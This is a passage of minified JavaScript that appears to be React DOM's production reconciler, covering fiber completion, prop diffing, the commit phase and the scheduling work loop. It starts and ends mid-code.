ds(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&1&t.mode?!!(1073741824&Lu)&&(qi(t),6&t.subtreeFlags&&(t.flags|=8192)):qi(t),null;case 24:case 25:return null}throw Error(l(156,t.tag))}function Yi(e,t){switch(nl(t),t.tag){case 1:return La(t.type)&&Ma(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Gl(),Ca(za),Ca(Na),ro(),65536&(e=t.flags)&&!(128&e)?(t.flags=-65537&e|128,t):null;case 5:return Zl(t),null;case 13:if(Ca(eo),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(l(340));ml()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Ca(eo),null;case 4:return Gl(),null;case 10:return Pl(t.type._context),null;case 22:case 23:return ds(),null;default:return null}}Di=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Li=function(){},Mi=function(e,t,n,r){var a=e.memoizedProps;if(a!==r){e=t.stateNode,Yl(Ql.current);var l,o=null;switch(n){case"input":a=Y(e,a),r=Y(e,r),o=[];break;case"select":a=F({},a,{value:void 0}),r=F({},r,{value:void 0}),o=[];break;case"textarea":a=re(e,a),r=re(e,r),o=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=ea)}for(c in ye(n,r),n=null,a)if(!r.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var u=a[c];for(l in u)u.hasOwnProperty(l)&&(n||(n={}),n[l]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(i.hasOwnProperty(c)?o||(o=[]):(o=o||[]).push(c,null));for(c in r){var s=r[c];if(u=null!=a?a[c]:void 0,r.hasOwnProperty(c)&&s!==u&&(null!=s||null!=u))if("style"===c)if(u){for(l in u)!u.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in s)s.hasOwnProperty(l)&&u[l]!==s[l]&&(n||(n={}),n[l]=s[l])}else n||(o||(o=[]),o.push(c,n)),n=s;else"dangerouslySetInnerHTML"===c?(s=s?s.__html:void 0,u=u?u.__html:void 0,null!=s&&u!==s&&(o=o||[]).push(c,s)):"children"===c?"string"!=typeof s&&"number"!=typeof s||(o=o||[]).push(c,""+s):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(i.hasOwnProperty(c)?(null!=s&&"onScroll"===c&&Ar("scroll",e),o||u===s||(o=[])):(o=o||[]).push(c,s))}n&&(o=o||[]).push("style",n);var c=o;(t.updateQueue=c)&&(t.flags|=4)}},Ri=function(e,t,n,r){n!==r&&(t.flags|=4)};var Xi=!1,Gi=!1,Ji="function"==typeof WeakSet?WeakSet:Set,Zi=null;function eu(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){Es(e,t,n)}else n.current=null}function tu(e,t,n){try{n()}catch(n){Es(e,t,n)}}var nu=!1;function ru(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var a=r=r.next;do{if((a.tag&e)===e){var l=a.destroy;a.destroy=void 0,void 0!==l&&tu(t,n,l)}a=a.next}while(a!==r)}}function au(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function lu(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function ou(e){var t=e.alternate;null!==t&&(e.alternate=null,ou(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&null!==(t=e.stateNode)&&(delete t[pa],delete t[ma],delete t[va],delete t[ga],delete t[ya]),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function iu(e){return 5===e.tag||3===e.tag||4===e.tag}function uu(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||iu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function su(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=ea));else if(4!==r&&null!==(e=e.child))for(su(e,t,n),e=e.sibling;null!==e;)su(e,t,n),e=e.sibling}function cu(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(cu(e,t,n),e=e.sibling;null!==e;)cu(e,t,n),e=e.sibling}var fu=null,du=!1;function pu(e,t,n){for(n=n.child;null!==n;)mu(e,t,n),n=n.sibling}function mu(e,t,n){if(lt&&"function"==typeof lt.onCommitFiberUnmount)try{lt.onCommitFiberUnmount(at,n)}catch(e){}switch(n.tag){case 5:Gi||eu(n,t);case 6:var r=fu,a=du;fu=null,pu(e,t,n),du=a,null!==(fu=r)&&(du?(e=fu,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):fu.removeChild(n.stateNode));break;case 18:null!==fu&&(du?(e=fu,n=n.stateNode,8===e.nodeType?sa(e.parentNode,n):1===e.nodeType&&sa(e,n),$t(e)):sa(fu,n.stateNode));break;case 4:r=fu,a=du,fu=n.stateNode.containerInfo,du=!0,pu(e,t,n),fu=r,du=a;break;case 0:case 11:case 14:case 15:if(!Gi&&null!==(r=n.updateQueue)&&null!==(r=r.lastEffect)){a=r=r.next;do{var l=a,o=l.destroy;l=l.tag,void 0!==o&&(2&l||4&l)&&tu(n,t,o),a=a.next}while(a!==r)}pu(e,t,n);break;case 1:if(!Gi&&(eu(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){Es(n,t,e)}pu(e,t,n);break;case 21:pu(e,t,n);break;case 22:1&n.mode?(Gi=(r=Gi)||null!==n.memoizedState,pu(e,t,n),Gi=r):pu(e,t,n);break;default:pu(e,t,n)}}function hu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ji),t.forEach((function(t){var r=Ns.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function vu(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var a=n[r];try{var o=e,i=t,u=i;e:for(;null!==u;){switch(u.tag){case 5:fu=u.stateNode,du=!1;break e;case 3:case 4:fu=u.stateNode.containerInfo,du=!0;break e}u=u.return}if(null===fu)throw Error(l(160));mu(o,i,a),fu=null,du=!1;var s=a.alternate;null!==s&&(s.return=null),a.return=null}catch(e){Es(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)gu(t,e),t=t.sibling}function gu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(vu(t,e),yu(e),4&r){try{ru(3,e,e.return),au(3,e)}catch(t){Es(e,e.return,t)}try{ru(5,e,e.return)}catch(t){Es(e,e.return,t)}}break;case 1:vu(t,e),yu(e),512&r&&null!==n&&eu(n,n.return);break;case 5:if(vu(t,e),yu(e),512&r&&null!==n&&eu(n,n.return),32&e.flags){var a=e.stateNode;try{de(a,"")}catch(t){Es(e,e.return,t)}}if(4&r&&null!=(a=e.stateNode)){var o=e.memoizedProps,i=null!==n?n.memoizedProps:o,u=e.type,s=e.updateQueue;if(e.updateQueue=null,null!==s)try{"input"===u&&"radio"===o.type&&null!=o.name&&G(a,o),be(u,i);var c=be(u,o);for(i=0;i<s.length;i+=2){var f=s[i],d=s[i+1];"style"===f?ve(a,d):"dangerouslySetInnerHTML"===f?fe(a,d):"children"===f?de(a,d):b(a,f,d,c)}switch(u){case"input":J(a,o);break;case"textarea":le(a,o);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!o.multiple;var m=o.value;null!=m?ne(a,!!o.multiple,m,!1):p!==!!o.multiple&&(null!=o.defaultValue?ne(a,!!o.multiple,o.defaultValue,!0):ne(a,!!o.multiple,o.multiple?[]:"",!1))}a[ma]=o}catch(t){Es(e,e.return,t)}}break;case 6:if(vu(t,e),yu(e),4&r){if(null===e.stateNode)throw Error(l(162));a=e.stateNode,o=e.memoizedProps;try{a.nodeValue=o}catch(t){Es(e,e.return,t)}}break;case 3:if(vu(t,e),yu(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{$t(t.containerInfo)}catch(t){Es(e,e.return,t)}break;case 4:default:vu(t,e),yu(e);break;case 13:vu(t,e),yu(e),8192&(a=e.child).flags&&(o=null!==a.memoizedState,a.stateNode.isHidden=o,!o||null!==a.alternate&&null!==a.alternate.memoizedState||($u=Ge())),4&r&&hu(e);break;case 22:if(f=null!==n&&null!==n.memoizedState,1&e.mode?(Gi=(c=Gi)||f,vu(t,e),Gi=c):vu(t,e),yu(e),8192&r){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!f&&1&e.mode)for(Zi=e,f=e.child;null!==f;){for(d=Zi=f;null!==Zi;){switch(m=(p=Zi).child,p.tag){case 0:case 11:case 14:case 15:ru(4,p,p.return);break;case 1:eu(p,p.return);var h=p.stateNode;if("function"==typeof h.componentWillUnmount){r=p,n=p.return;try{t=r,h.props=t.memoizedProps,h.state=t.memoizedState,h.componentWillUnmount()}catch(e){Es(r,n,e)}}break;case 5:eu(p,p.return);break;case 22:if(null!==p.memoizedState){Su(d);continue}}null!==m?(m.return=p,Zi=m):Su(d)}f=f.sibling}e:for(f=null,d=e;;){if(5===d.tag){if(null===f){f=d;try{a=d.stateNode,c?"function"==typeof(o=a.style).setProperty?o.setProperty("display","none","important"):o.display="none":(u=d.stateNode,i=null!=(s=d.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,u.style.display=he("display",i))}catch(t){Es(e,e.return,t)}}}else if(6===d.tag){if(null===f)try{d.stateNode.nodeValue=c?"":d.memoizedProps}catch(t){Es(e,e.return,t)}}else if((22!==d.tag&&23!==d.tag||null===d.memoizedState||d===e)&&null!==d.child){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;null===d.sibling;){if(null===d.return||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:vu(t,e),yu(e),4&r&&hu(e);case 21:}}function yu(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(iu(n)){var r=n;break e}n=n.return}throw Error(l(160))}switch(r.tag){case 5:var a=r.stateNode;32&r.flags&&(de(a,""),r.flags&=-33),cu(e,uu(e),a);break;case 3:case 4:var o=r.stateNode.containerInfo;su(e,uu(e),o);break;default:throw Error(l(161))}}catch(t){Es(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function bu(e,t,n){Zi=e,wu(e,t,n)}function wu(e,t,n){for(var r=!!(1&e.mode);null!==Zi;){var a=Zi,l=a.child;if(22===a.tag&&r){var o=null!==a.memoizedState||Xi;if(!o){var i=a.alternate,u=null!==i&&null!==i.memoizedState||Gi;i=Xi;var s=Gi;if(Xi=o,(Gi=u)&&!s)for(Zi=a;null!==Zi;)u=(o=Zi).child,22===o.tag&&null!==o.memoizedState?_u(a):null!==u?(u.return=o,Zi=u):_u(a);for(;null!==l;)Zi=l,wu(l,t,n),l=l.sibling;Zi=a,Xi=i,Gi=s}ku(e)}else 8772&a.subtreeFlags&&null!==l?(l.return=a,Zi=l):ku(e)}}function ku(e){for(;null!==Zi;){var t=Zi;if(8772&t.flags){var n=t.alternate;try{if(8772&t.flags)switch(t.tag){case 0:case 11:case 15:Gi||au(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Gi)if(null===n)r.componentDidMount();else{var a=t.elementType===t.type?n.memoizedProps:ri(t.type,n.memoizedProps);r.componentDidUpdate(a,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;null!==o&&Bl(t,o,r);break;case 3:var i=t.updateQueue;if(null!==i){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}Bl(t,i,n)}break;case 5:var u=t.stateNode;if(null===n&&4&t.flags){n=u;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var f=c.memoizedState;if(null!==f){var d=f.dehydrated;null!==d&&$t(d)}}}break;default:throw Error(l(163))}Gi||512&t.flags&&lu(t)}catch(e){Es(t,t.return,e)}}if(t===e){Zi=null;break}if(null!==(n=t.sibling)){n.return=t.return,Zi=n;break}Zi=t.return}}function Su(e){for(;null!==Zi;){var t=Zi;if(t===e){Zi=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Zi=n;break}Zi=t.return}}function _u(e){for(;null!==Zi;){var t=Zi;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{au(4,t)}catch(e){Es(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var a=t.return;try{r.componentDidMount()}catch(e){Es(t,a,e)}}var l=t.return;try{lu(t)}catch(e){Es(t,l,e)}break;case 5:var o=t.return;try{lu(t)}catch(e){Es(t,o,e)}}}catch(e){Es(t,t.return,e)}if(t===e){Zi=null;break}var i=t.sibling;if(null!==i){i.return=t.return,Zi=i;break}Zi=t.return}}var xu,Eu=Math.ceil,Cu=w.ReactCurrentDispatcher,Tu=w.ReactCurrentOwner,Pu=w.ReactCurrentBatchConfig,Nu=0,zu=null,Ou=null,Du=0,Lu=0,Mu=Ea(0),Ru=0,Iu=null,Fu=0,ju=0,Uu=0,Au=null,Hu=null,$u=0,Vu=1/0,Bu=null,Wu=!1,Qu=null,qu=null,Ku=!1,Yu=null,Xu=0,Gu=0,Ju=null,Zu=-1,es=0;function ts(){return 6&Nu?Ge():-1!==Zu?Zu:Zu=Ge()}function ns(e){return 1&e.mode?2&Nu&&0!==Du?Du&-Du:null!==vl.transition?(0===es&&(es=ht()),es):0!==(e=bt)?e:e=void 0===(e=window.event)?16:Xt(e.type):1}function rs(e,t,n,r){if(50<Gu)throw Gu=0,Ju=null,Error(l(185));gt(e,n,r),2&Nu&&e===zu||(e===zu&&(!(2&Nu)&&(ju|=n),4===Ru&&us(e,Du)),as(e,r),1===n&&0===Nu&&!(1&t.mode)&&(Vu=Ge()+500,Aa&&Va()))}function as(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,l=e.pendingLanes;0<l;){var o=31-ot(l),i=1<<o,u=a[o];-1===u?i&n&&!(i&r)||(a[o]=pt(i,t)):u<=t&&(e.expiredLanes|=i),l&=~i}}(e,t);var r=dt(e,e===zu?Du:0);if(0===r)null!==n&&Ke(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Ke(n),1===t)0===e.tag?function(e){Aa=!0,$a(e)}(ss.bind(null,e)):$a(ss.bind(null,e)),ia((function(){!(6&Nu)&&Va()})),n=null;else{switch(wt(r)){case 1:n=Ze;break;case 4:n=et;break;case 16:default:n=tt;break;case 536870912:n=rt}n=zs(n,ls.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function ls(e,t){if(Zu=-1,es=0,6&Nu)throw Error(l(327));var n=e.callbackNode;if(_s()&&e.callbackNode!==n)return null;var r=dt(e,e===zu?Du:0);if(0===r)return null;if(30&r||r&e.expiredLanes||t)t=gs(e,r);else{t=r;var a=Nu;Nu|=2;var o=hs();for(zu===e&&Du===t||(Bu=null,Vu=Ge()+500,ps(e,t));;)try{bs();break}catch(t){ms(e,t)}Tl(),Cu.current=o,Nu=a,null!==Ou?t=0:(zu=null,Du=0,t=Ru)}if(0!==t){if(2===t&&0!==(a=mt(e))&&(r=a,t=os(e,a)),1===t)throw n=Iu,ps(e,0),us(e,r),as(e,Ge()),n;if(6===t)us(e,r);else{if(a=e.current.alternate,!(30&r||function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var a=n[r],l=a.getSnapshot;a=a.value;try{if(!ur(l(),a))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)||(t=gs(e,r),2===t&&(o=mt(e),0!==o&&(r=o,t=os(e,o))),1!==t)))throw n=Iu,ps(e,0),us(e,r),as(e,Ge()),n;switch(e.finishedWork=a,e.finishedLanes=r,t){case 0:case 1:throw Error(l(345));case 2:case 5:Ss(e,Hu,Bu);break;case 3:if(us(e,r),(130023424&r)===r&&10<(t=$u+500-Ge())){if(0!==dt(e,0))break;if(((a=e.suspendedLanes)&r)!==r){ts(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=aa(Ss.bind(null,e,Hu,Bu),t);break}Ss(e,Hu,Bu);break;case 4:if(us(e,r),(4194240&r)===r)break;for(t=e.eventTimes,a=-1;0<r;){var i=31-ot(r);o=1<<i,(i=t[i])>a&&(a=i),r&=~o}if(r=a,10<(r=(120>(r=Ge()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Eu(r/1960))-r)){e.timeoutHandle=aa(Ss.bind(null,e,Hu,Bu),r);break}Ss(e,Hu,Bu);break;default:throw Error(l(329))}}}return as(e,Ge()),e.callbackNode===n?ls.bind(null,e):null}function os(e,t){var n=Au;return e.current.memoizedState.isDehydrated&&(ps(e,t).flags|=256),2!==(e=gs(e,t))&&(t=Hu,Hu=n,null!==t&&is(t)),e}function is(e){null===Hu?Hu=e:Hu.push.apply(Hu,e)}function us(e,t){for(t&=~Uu,t&=~ju,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ot(t),r=1<<n;e[n]=-1,t&=~r}}function ss(e){if(6&Nu)throw Error(l(327));_s();var t=dt(e,0);if(!(1&t))return as(e,Ge()),null;var n=gs(e,t);if(0!==e.tag&&2===n){var r=mt(e);0!==r&&(t=r,n=os(e,r))}if(1===n)throw n=Iu,ps(e,0),us(e,t),as(e,Ge()),n;if(6===n)throw Error(l(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ss(e,Hu,Bu),as(e,Ge()),null}function cs(e,t){var n=Nu;Nu|=1;try{return e(t)}finally{0===(Nu=n)&&(Vu=Ge()+500,Aa&&Va())}}function fs(e){null!==Yu&&0===Yu.tag&&!(6&Nu)&&_s();var t=Nu;Nu|=1;var n=Pu.transition,r=bt;try{if(Pu.transition=null,bt=1,e)return e()}finally{bt=r,Pu.transition=n,!(6&(Nu=t))&&Va()}}function ds(){Lu=Mu.current,Ca(Mu)}function ps(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,la(n)),null!==Ou)for(n=Ou.return;null!==n;){var r=n;switch(nl(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&Ma();break;case 3:Gl(),Ca(za),Ca(Na),ro();break;case 5:Zl(r);break;case 4:Gl();break;case 13:case 19:Ca(eo);break;case 10:Pl(r.type._context);break;case 22:case 23:ds()}n=n.return}if(zu=e,Ou=e=Ms(e.current,null),Du=Lu=t,Ru=0,Iu=null,Uu=ju=Fu=0,Hu=Au=null,null!==Dl){for(t=0;t<Dl.length;t++)if(null!==(r=(n=Dl[t]).interleaved)){n.interleaved=null;var a=r.next,l=n.pending;if(null!==l){var o=l.next;l.next=a,r.next=o}n.pending=r}Dl=null}return e}function ms(e,t){for(;;){var n=Ou;try{if(Tl(),ao.current=Zo,co){for(var r=io.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}co=!1}if(oo=0,so=uo=io=null,fo=!1,po=0,Tu.current=null,null===n||null===n.return){Ru=1,Iu=t,Ou=null;break}e:{var o=e,i=n.return,u=n,s=t;if(t=Du,u.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var c=s,f=u,d=f.tag;if(!(1&f.mode||0!==d&&11!==d&&15!==d)){var p=f.alternate;p?(f.updateQueue=p.updateQueue,f.memoizedState=p.memoizedState,f.lanes=p.lanes):(f.updateQueue=null,f.memoizedState=null)}var m=gi(i);if(null!==m){m.flags&=-257,yi(m,i,u,0,t),1&m.mode&&vi(o,c,t),s=c;var h=(t=m).updateQueue;if(null===h){var v=new Set;v.add(s),t.updateQueue=v}else h.add(s);break e}if(!(1&t)){vi(o,c,t),vs();break e}s=Error(l(426))}else if(ll&&1&u.mode){var g=gi(i);if(null!==g){!(65536&g.flags)&&(g.flags|=256),yi(g,i,u,0,t),hl(ci(s,u));break e}}o=s=ci(s,u),4!==Ru&&(Ru=2),null===Au?Au=[o]:Au.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t,$l(o,mi(0,s,t));break e;case 1:u=s;var y=o.type,b=o.stateNode;if(!(128&o.flags||"function"!=typeof y.getDerivedStateFromError&&(null===b||"function"!=typeof b.componentDidCatch||null!==qu&&qu.has(b)))){o.flags|=65536,t&=-t,o.lanes|=t,$l(o,hi(o,u,t));break e}}o=o.return}while(null!==o)}ks(n)}catch(e){t=e,Ou===n&&null!==n&&(Ou=n=n.return);continue}break}}function hs(){var e=Cu.current;return Cu.current=Zo,null===e?Zo:e}function vs(){0!==Ru&&3!==Ru&&2!==Ru||(Ru=4),null===zu||!(268435455&Fu)&&!(268435455&ju)||us(zu,Du)}function gs(e,t){var n=Nu;Nu|=2;var r=hs();for(zu===e&&Du===t||(Bu=null,ps(e,t));;)try{ys();break}catch(t){ms(e,t)}if(Tl(),Nu=n,Cu.current=r,null!==Ou)throw Error(l(261));return zu=null,Du=0,Ru}function ys(){for(;null!==Ou;)ws(Ou)}function bs(){for(;null!==Ou&&!Ye();)ws(Ou)}function ws(e){var t=xu(e.alternate,e,Lu);e.memoizedProps=e.pendingProps,null===t?ks(e):Ou=t,Tu.current=null}function ks(e){var t=e;do{var n=t.alternate;if(e=t.return,32768&t.flags){if(null!==(n=Yi(n,t)))return n.flags&=32767,void(Ou=n);if(null===e)return Ru=6,void(Ou=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(n=Ki(n,t,Lu)))return void(Ou=n);if(null!==(t=t.sibling))return void(Ou=t);Ou=t=e}while(null!==t);0===Ru&&(Ru=5)}function Ss(e,t,n){var r=bt,a=Pu.transition;try{Pu.transition=null,bt=1,function(e,t,n,r){do{_s()}while(null!==Yu);if(6&Nu)throw Error(l(327));n=e.finishedWork;var a=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(l(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var a=31-ot(n),l=1<<a;t[a]=0,r[a]=-1,e[a]=-1,n&=~l}}(e,o),e===zu&&(Ou=zu=null,Du=0),!(2064&n.subtreeFlags)&&!(2064&n.flags)||Ku||(Ku=!0,zs(tt,(function(){return _s(),null}))),o=!!(15990&n.flags),15990&n.subtreeFlags||o){o=Pu.transition,Pu.transition=null;var i=bt;bt=1;var u=Nu;Nu|=4,Tu.current=null,function(e,t){if(ta=Bt,mr(e=pr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var i=0,u=-1,s=-1,c=0,f=0,d=e,p=null;t:for(;;){for(var m;d!==n||0!==a&&3!==d.nodeType||(u=i+a),d!==o||0!==r&&3!==d.nodeType||(s=i+r),3===d.nodeType&&(i+=d.nodeValue.length),null!==(m=d.firstChild);)p=d,d=m;for(;;){if(d===e)break t;if(p===n&&++c===a&&(u=i),p===o&&++f===r&&(s=i),null!==(m=d.nextSibling))break;p=(d=p).parentNode}d=m}n=-1===u||-1===s?null:{start:u,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(na={focusedElem:e,selectionRange:n},Bt=!1,Zi=t;null!==Zi;)if(e=(t=Zi).child,1028&t.subtreeFlags&&null!==e)e.return=t,Zi=e;else for(;null!==Zi;){t=Zi;try{var h=t.alternate;if(1024&t.flags)switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==h){var v=h.memoizedProps,g=h.memoizedState,y=t.stateNode,b=y.getSnapshotBeforeUpdate(t.elementType===t.type?v:ri(t.type,v),g);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var w=t.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw Error(l(163))}}catch(e){Es(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Zi=e;break}Zi=t.return}h=nu,nu=!1}(e,n),gu(n,e),hr(na),Bt=!!ta,na=ta=null,e.current=n,bu(n,e,a),Xe(),Nu=u,bt=i,Pu.transition=o}else e.current=n;if(Ku&&(Ku=!1,Yu=e,Xu=a),0===(o=e.pendingLanes)&&(qu=null),function(e){if(lt&&"function"==typeof lt.onCommitFiberRoot)try{lt.onCommitFiberRoot(at,e,void 0,!(128&~e.current.flags))}catch(e){}}(n.stateNode),as(e,Ge()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((a=t[n]).value,{componentStack:a.stack,digest:a.digest});if(Wu)throw Wu=!1,e=Qu,Qu=null,e;!!(1&Xu)&&0!==e.tag&&_s(),1&(o=e.pendingLanes)?e===Ju?Gu++:(Gu=0,Ju=e):Gu=0,Va()}(e,t,n,r)}finally{Pu.transition=a,bt=r}return null}function _s(){if(null!==Yu){var e=wt(Xu),t=Pu.transition,n=bt;try{if(Pu.transition=null,bt=16>e?16:e,null===Yu)var r=!1;else{if(e=Yu,Yu=null,Xu=0,6&Nu)throw Error(l(331));var a=Nu;for(Nu|=4,Zi=e.current;null!==Zi;){var o=Zi,i=o.child;if(16&Zi.flags){var u=o.deletions;if(null!==u){for(var s=0;s<u.length;s++){var c=u[s];for(Zi=c;null!==Zi;){var f=Zi;switch(f.tag){case 0:case 11:case 15:ru(8,f,o)}var d=f.child;if(null!==d)d.return=f,Zi=d;else for(;null!==Zi;){var p=(f=Zi).sibling,m=f.return;if(ou(f),f===c){Zi=null;break}if(null!==p){p.return=m,Zi=p;break}Zi=m}}}var h=o.alternate;if(null!==h){var v=h.child;if(null!==v){h.child=null;do{var g=v.sibling;v.sibling=null,v=g}while(null!==v)}}Zi=o}}if(2064&o.subtreeFlags&&null!==i)i.return=o,Zi=i;else e:for(;null!==Zi;){if(2048&(o=Zi).flags)switch(o.tag){case 0:case 11:case 15:ru(9,o,o.return)}var y=o.sibling;if(null!==y){y.return=o.return,Zi=y;break e}Zi=o.return}}var b=e.current;for(Zi=b;null!==Zi;){var w=(i=Zi).child;if(2064&i.subtreeFlags&&null!==w)w.return=i,Zi=w;else e:for(i=b;null!==Zi;){if(2048&(u=Zi).flags)try{switch(u.tag){case 0:case 11:case 15:au(9,u)}}catch(e){Es(u,u.return,e)}if(u===i){Zi=null;break e}var k=u.sibling;if(null!==k){k.return=u.return,Zi=k;break e}Zi=u.return}}if(Nu=a,Va(),lt&&"function"==typeof lt.onPostCommitFiberRoot)try{lt.onPostCommitFiberRoot(at,e)}catch(e){}r=!0}return r}finally{bt=n,Pu.transition=t}}return!1}function xs(e,t,n){e=Al(e,t=mi(0,t=ci(n,t),1),1),t=ts(),null!==e&&(gt(e,1,t),as(e,t))}function Es(e,t,n){if(3===e.tag)xs(e,e,n);else for(;null!==t;){if(3===t.tag){xs(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===qu||!qu.has(r))){t=Al(t,e=hi(t,e=ci(n,e),1),1),e=ts(),null!==t&&(gt(t,1,e),as(t,e));break}}t=t.return}}function Cs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ts(),e.pingedLanes|=e.suspendedLanes&n,zu===e&&(Du&n)===n&&(4===Ru||3===Ru&&(130023424&Du)===Du&&500>Ge()-$u?ps(e,0):Uu|=n),as(e,t)}function Ts(e,t){0===t&&(1&e.mode?(t=ct,!(130023424&(ct<<=1))&&(ct=4194304)):t=1);var n=ts();null!==(e=Rl(e,t))&&(gt(e,t,n),as(e,n))}function Ps(e){var 